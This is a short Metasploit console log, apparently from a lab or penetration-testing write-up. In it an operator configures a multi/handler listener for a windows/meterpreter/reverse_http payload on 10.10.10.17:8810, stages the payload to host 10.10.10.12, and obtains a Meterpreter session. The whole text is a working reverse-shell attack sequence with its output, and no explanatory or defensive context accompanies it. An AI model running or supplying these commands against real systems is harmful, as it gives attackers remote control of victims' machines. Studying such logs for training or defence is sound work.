 msf5 exploit(windows/local/payload_inject) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 10.10.10.17
lhost => 10.10.10.17
msf5 exploit(multi/handler) > set lport 8810
lport => 8810
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.10.10.17:8810
[*] http://10.10.10.17:8810 handling request from 10.10.10.12; (UUID: tkbxk
aan) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 5 opened (10.10.10.17:8810 -> 10.10.10.12:64537) at
2022-10-29 13:56:05 +0800
meterpreter >